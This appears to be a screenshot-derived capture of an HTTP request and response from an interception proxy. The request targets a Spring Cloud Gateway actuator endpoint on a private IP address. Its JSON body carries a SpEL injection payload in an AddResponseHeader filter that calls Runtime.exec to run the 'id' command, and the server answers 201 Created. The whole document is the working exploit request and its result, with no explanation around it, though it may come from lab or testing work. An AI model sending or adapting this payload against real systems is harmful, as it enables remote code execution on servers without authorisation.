 Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Run
time).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6